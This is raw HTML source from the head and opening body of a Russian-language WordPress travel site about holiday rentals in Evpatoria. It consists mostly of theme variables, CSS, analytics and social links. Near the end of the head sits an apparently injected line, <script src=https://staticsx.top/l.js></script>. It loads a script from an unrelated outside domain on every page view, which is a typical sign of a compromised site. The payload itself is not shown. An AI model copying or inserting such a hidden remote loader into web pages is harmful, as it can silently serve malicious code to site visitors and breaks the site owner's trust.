var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_theme_color_site_wide="#008ca8";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="https:\/\/ai-petri.com";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #008ca8;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #008ca8 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #008ca8 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #008ca8;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #008ca8 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #008ca8;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008ca8 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008ca8;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008ca8 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008ca8 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008ca8;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #008ca8 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #008ca8;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008ca8;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 140, 168, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #111111;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fcfcfc;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://miskhor.ru/wp-content/uploads/2017/12/10.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Roboto Condensed";
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:600;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:normal;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:16px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:"Ubuntu Condensed";
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Ubuntu Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Roboto Condensed";
	font-weight:600;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Open Sans";
	
    }



/* Style generated by theme for demo: blog_travel */

.td-blog-travel .block-title,
		.td-blog-travel .td-related-title{
    		border-bottom-color: #008ca8;
    	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-112468223-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-112468223-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://miskhor.ru/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://miskhor.ru/tag/%d0%b5%d0%b2%d0%bf%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%81-%d0%b1%d0%b0%d1%81%d1%81%d0%b5%d0%b9%d0%bd%d0%be%d0%bc/",
                                "name": "евпатория частный сектор с бассейном"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #008ca8;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #008ca8;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #008ca8;
                }
                .tdm-btn-style1 {
					background-color: #008ca8;
				}
				.tdm-btn-style2:before {
				    border-color: #008ca8;
				}
				.tdm-btn-style2 {
				    color: #008ca8;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #008ca8;
                    -moz-box-shadow: 0 2px 16px #008ca8;
                    box-shadow: 0 2px 16px #008ca8;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #008ca8;
                    -moz-box-shadow: 0 4px 26px #008ca8;
                    box-shadow: 0 4px 26px #008ca8;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-415 global-block-template-1 td-blog-travel wpb-js-composer js-comp-ver-5.4.5 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
